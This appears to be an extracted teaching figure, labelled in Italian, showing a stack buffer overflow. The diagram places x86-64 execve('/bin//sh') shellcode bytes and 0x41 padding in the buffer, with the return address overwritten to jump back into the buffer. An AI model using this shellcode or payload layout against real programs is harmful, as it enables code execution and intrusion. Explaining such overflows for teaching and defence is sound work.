 Buffer @ 0x7fff008b9070
Buffer
?? ?? ?? ?? ?? ?? ?? ??
?? ?? ?? ?? ?? ?? ?? ??
?? ?? ?? ?? ?? ?? ?? ??
?? ?? ?? ?? ?? ?? ?? ??
Sv. BP
c3 90 8b 00 ff 7f 00 00
Retaddr
d5 e0 7b 30 b2 55 00 00
Ritorna a 0x55b2307be0d5
31 f6 48 bb 2f 62 69 6e
2f 2f 73 68 56 53 54 5f
6a 3b 58 31 d2 0f 05 90
Shellcode
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
Padding
70 90 8b 00 ff 7f 00 00
Indirizzo buffer
Ritorna a 0x7fff008b9070